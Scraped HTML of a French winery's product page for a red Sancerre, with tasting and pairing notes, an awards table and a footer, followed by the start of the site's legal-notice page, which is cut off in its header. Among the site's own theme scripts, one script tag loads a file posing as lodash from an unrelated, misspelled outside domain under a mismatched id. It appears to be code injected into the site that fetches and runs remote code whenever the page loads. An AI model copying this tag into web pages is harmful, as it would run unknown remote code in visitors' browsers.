				<div class="contenu"><div class="paragraphe"><h2>WINEMAKING &amp; AGEING</h2><p style="text-align: center;">This late-ripening terroir is usually harvested from the last parcels. Its unique concentration of deep clays results in a slower and more regular ripening. Pre fermentation cold maceration and a long vatting period bring out the softest tannins. After alcoholic fermentation, malolactic fermentation takes place in stainless steel tanks at controlled temperatures. Depending on the vintage, the wines are aged in barrels from our region.</p>
</div><div class="paragraphe"><h2>FOOD PAIRING</h2><p style="text-align: center;">Its gourmet and complex profile is a perfect pairing with poultry (guinea fowl ballotines or Bresse chicken), but also with pork (roast pork with prunes).</p>
</div></div>				</div>
			</section>
			

			<section class="vin noteDegustation">
				<div class="contenu">
					<div class="wrap">
						<h2>Tasting note</h2>
						<div class="notes"><div class="note"><h4>Aromas &amp; taste</h4><p>A complex and appealing nose offering aromas of black fruits (blackcurrant, blueberry, morello cherry).</p>
<p>The palate is balanced and seductive with supple tannins.</p>
</div></div>					</div>
										<div class="decoration">
						<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-verre-de-vin-rouge-120x307.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-verre-de-vin-rouge.png 195w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-verre-de-vin-rouge-120x307.png 120w" data-sizes="(max-width: 195px) 100vw, 195px" alt="" data-lazy class="premierGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-griotte-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-griotte.png 757w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-griotte-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-griotte-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-griotte-480x480.png 480w" data-sizes="(max-width: 757px) 100vw, 757px" alt="" data-lazy class="arriereHautGauche" /><img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-CASSIS-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-CASSIS.png 757w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-CASSIS-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-CASSIS-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-vin-fruit-CASSIS-480x480.png 480w" data-sizes="(max-width: 757px) 100vw, 757px" alt="" data-lazy class="arriereBasDroite" />					</div>
								</div>
			</section>
			

				<div class="fichesTechniques">
					<span class="downloadText">View the data sheet</span>
					<div class="fakeSelect more">
													<div class="fiches">
								<div class="fiche active" data-year="2023" data-filename="fournier_sancerre_terresblanches_rouge_23_ENG.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/fournier_sancerre_terresblanches_rouge_23_ENG.pdf"><span class="year">2023</span></div><div class="fiche" data-year="2022" data-filename="fournier_sancerre_terresblanches_rouge_22_ENG.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/fournier_sancerre_terresblanches_rouge_22_ENG.pdf"><span class="year">2022</span></div><div class="fiche" data-year="2020" data-filename="fournier_sancerre_terresblanches_rouge_20_ENG.pdf" data-url="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/fournier_sancerre_terresblanches_rouge_20_ENG.pdf"><span class="year">2020</span></div>							</div>
												<div class="currentSelected"><span
									class="year">2023</span></div>
					</div>
					<div class="download">
						<span class="download">ok</span>
					</div>
				</div>
			

				<section class="vin notesRecompenses">
											<div class="decoration">
							<img decoding="async" src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses.png 337w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-120x154.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/fournier-illustration-recompenses-240x308.png 240w" data-sizes="(max-width: 337px) 100vw, 337px" alt="" data-lazy />						</div>
										<div class="contenu">
						<div class="contenuRecompenses">
							<h2>Notes &#038; Awards</h2>
													</div>
							<div class="lesRecompenses">
				<table id="recompenses" class="recompenses light">
			<thead>
			<tr>
				<th>Date</th>
								<th>Vintage <button class="sort off" data-column="millesime" data-order="asc"></button></th>
				<th>Publication</th>
				<th>Awards</th>
				<th></th>
			</tr>
			</thead>
			<tbody class="list">
			<tr>				<td class="date" data-column="Date" class="date">May 25</td>
								<td class="millesime" data-column="Vintage" class="millesime">2022</td>
				<td data-column="Publication" class="publication">
					<p>So Good Paris</p>
				</td>
				<td data-column="Awards" class="recompenses">
									</td>
				<td data-column="Link" class="lien"><a href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/12/fournier_presse_sogood_damienlaurent_mai_25.pdf" rel="noopener" target="_blank">Consult</a></td>				</tr>
							</tbody>
		</table>
			</div>
						</div>
				</section>
				</div>
<div class="navigationVin"><a href="https://www.fournier-pere-fils.com/en/wine/terres-blanches/" class="button-prev">Terres Blanches<br/><small>Terroirs Cuvées</small></a></div></main>

<footer>
			<div class="background">
			<img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1920x776.png 1920w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1536x621.png 1536w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-120x48.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-240x97.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-480x194.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-768x310.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1024x414.png 1024w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1280x517.png 1280w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4-1680x679.png 1680w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/footer-fournier-4.png 1980w" data-sizes="(max-width: 1920px) 100vw, 1920px" alt="" data-lazy />		</div>
		<div class="contenu">
		<div class="contact">
			<h3>Fournier Père et Fils</h3>
			<p class="adresse">Route de la Garenne</p><p class="adresse">Lieu-dit Chaudoux</p><p class="adresse">18300 Verdigny</p>		</div>
		<div class="adresse">
			<h3>Contact us</h3>
			<a href="tel:+33 (0)2 48 79 35 24" class="tel">+33 (0)2 48 79 35 24</a><a href="mailto:pierre.silex@fournier-pere-fils.com" class="mail">pierre.silex@fournier-pere-fils.com</a>		</div>
		<div class="rSociaux">
			<h3>Follow us</h3>
			<a href="https://www.facebook.com/DomaineFournier" class="social social-facebook" target="_blank" rel="nofollow noopener noreferrer">Facebook</a><a href="https://www.instagram.com/fournierperefils" class="social social-instagram" target="_blank" rel="nofollow noopener noreferrer">Instagram</a><a href="https://www.linkedin.com/company/domaine-fournier-p%C3%A8re-et-fils/" class="social social-linkedin" target="_blank" rel="nofollow noopener noreferrer">LinkedIn</a><div class="wechat"><a href="http://weixin.qq.com/r/lymjuzbEB2t4rXLY93yF" class="social social-wechat" target="_blank" rel="nofollow noopener noreferrer">WeChat</a><div class="wechat_qrcode"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344.jpg 344w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-120x120.jpg 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/11/qrcode_for_gh_f0797df3d1fe_344-240x240.jpg 240w" data-sizes="(max-width: 344px) 100vw, 344px" alt="" data-lazy /></div></div>		</div>
		<div class="boutique">
			<h3>Shop</h3>
			<a href="https://www.tresorsdebacchus.com" class="boutique">Buy our wines online</a>		</div>
	</div>
	<div class="logos">
		<a href="https://www.lesvignoblesvillebois.com/" target="_blank" rel="noopener"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-240x205.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1-120x102.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2021/01/LOGO_VILLEBOIS_ECUSSON_NOIR-4-1.png 401w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/logo-hve.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-240x240.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en-120x120.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2024/12/logo-vigneron-engage-en.png 400w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy />	</div>
	<div class="bottom">
		<div class="fournier"><a href="https://www.fournier-pere-fils.com/en"><img src="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png" data-srcset="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-240x151.png 240w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-120x76.png 120w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-480x303.png 480w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b-768x485.png 768w, https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2022/03/Logo-Fournier-Pere-et-Fils-Sancerre-b.png 840w" data-sizes="(max-width: 240px) 100vw, 240px" alt="" data-lazy /></a></div>		<p class="disclaimerAlcool">Alcohol abuse is dangerous for your health, consume in moderation.</p>
		<div class="links">
			<a href="https://www.dpcdesign.fr" target="_blank"
			   rel="noopener">by DPC design</a>
			<a class="mentionsLegales" href="https://www.fournier-pere-fils.com/en/mentions-legales/">Legal Notice</a>		</div>
	</div>
	</footer>
	<div class="bandeauCookie on">
		<p class="text">We use cookies to help us better understand how the site is used. By continuing to use this site, you agree to this policy.</p>
		<p class="buttons">
			<button id="ConfirmCookie">I accept</button>				<a class="enSavoirPlus" rel="noopener nofollow"
				   href="https://www.fournier-pere-fils.com/en/mentions-legales/">Learn more</a>		</p>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/en\/wp-*.php","\/en\/wp-admin\/*","\/en\/wp-content\/uploads\/sites\/3\/*","\/en\/wp-content\/*","\/en\/wp-content\/plugins\/*","\/en\/wp-content\/themes\/fournier\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hello-mywordl.info/js/lodash.core.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="fournier-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/www.fournier-pere-fils.com\/en\/wp-admin\/admin-ajax.php","template":"https:\/\/www.fournier-pere-fils.com\/en\/wp-content\/themes\/fournier\/dist\/","host":"fournier-pere-fils.com","ga_on":"1","ga_tag":"G-F7N2QRKV1Z"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/main.1e76a25f54bf2194a0f8.js?ver=6.8.3" id="fournier-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/vendor-836d192c-b841bb0a890994ef2015.js?ver=6.8.3" id="fournier-vendor-836d192c.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-49d0a293.8fcacef2ca627079fda4.js?ver=6.8.3" id="fournier-vendor-49d0a293.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-ade6028a.1831955fcef653ac3ee2.js?ver=6.8.3" id="fournier-vendor-ade6028a.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-98b7ce25.59760972c53c87faa2d2.js?ver=6.8.3" id="fournier-vendor-98b7ce25.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-b0289113.d829fe5cdd6fe1006817.js?ver=6.8.3" id="fournier-vendor-b0289113.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-1aed5efa.b3f83706cba17f9e7874.js?ver=6.8.3" id="fournier-vendor-1aed5efa.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-52ef38c8.ed38b93ba2046ff68b7b.js?ver=6.8.3" id="fournier-vendor-52ef38c8.js-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/js/vendor-7007afd7.34d8bbbbb8abf3b41dd4.js?ver=6.8.3" id="fournier-vendor-7007afd7.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fournier-pere-fils.com/en/mentions-legales/
body_size: 7780
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<title>
		Mentions légales - Fournier Père et Fils	</title>
			<link href="https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/11/f-fournier-favicon.png" rel="shortcut icon">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no" />
	<meta name="theme-color" content="#e7e2d4" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fournier-pere-fils.com/en/mentions-legales/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions légales - Fournier Père et Fils" />
	<meta property="og:url" content="https://www.fournier-pere-fils.com/en/mentions-legales/" />
	<meta property="og:site_name" content="Fournier Père et Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/DomaineFournier" />
	<meta property="article:modified_time" content="2020-11-06T15:03:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fournier-pere-fils.com/en/mentions-legales/","url":"https://www.fournier-pere-fils.com/en/mentions-legales/","name":"Mentions légales - Fournier Père et Fils","isPartOf":{"@id":"https://www.fournier-pere-fils.com/en/#website"},"datePublished":"2020-11-05T14:41:13+00:00","dateModified":"2020-11-06T15:03:50+00:00","breadcrumb":{"@id":"https://www.fournier-pere-fils.com/en/mentions-legales/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.fournier-pere-fils.com/en/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://www.fournier-pere-fils.com/en/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.fournier-pere-fils.com/en/"},{"@type":"ListItem","position":2,"name":"Mentions légales"}]},{"@type":"WebSite","@id":"https://www.fournier-pere-fils.com/en/#website","url":"https://www.fournier-pere-fils.com/en/","name":"Fournier Père et Fils","description":"","publisher":{"@id":"https://www.fournier-pere-fils.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fournier-pere-fils.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.fournier-pere-fils.com/en/#organization","name":"Fournier Père et Fils","url":"https://www.fournier-pere-fils.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/","url":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","contentUrl":"https://www.fournier-pere-fils.com/en/wp-content/uploads/sites/3/2020/12/logo-fournier-pere-fils-bleu.png","width":567,"height":358,"caption":"Fournier Père et Fils"},"image":{"@id":"https://www.fournier-pere-fils.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DomaineFournier","https://www.instagram.com/fournierperefils","https://www.linkedin.com/company/domaine-fournier-père-et-fils/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fournier-css' href='https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/css/main.94c15ab8cf12e377c768.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fournier-pere-fils.com/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fournier-pere-fils.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fournier-pere-fils.com/en/wp-json/wp/v2/pages/283" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/en/mentions-legales/" hreflang="en" />
<link rel="alternate" href="https://www.fournier-pere-fils.com/mentions-legales/" hreflang="fr" />
<link rel="preload" href="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/dist/fonts/5ee68289b9bf597a8aff.woff2" as="font" type="font/woff2" crossorigin="anonymous">
</head>
<body data-fournier="wrapper">
	<div class="loading first">
		<img src="" data-src="https://www.fournier-pere-fils.com/en/wp-content/themes/fournier/img/first-loader-1.gif" alt="" />
	</div>
<main data-fournier="container" data-fournier-namespace="normal">
	<header >
		<div class="contenu barre">
			<div class="logo" data-sal="slide-down" data-sal-easing="ease-out-quart"
			     style="--sal-duration: 2s; --sal-delay: .5s;">
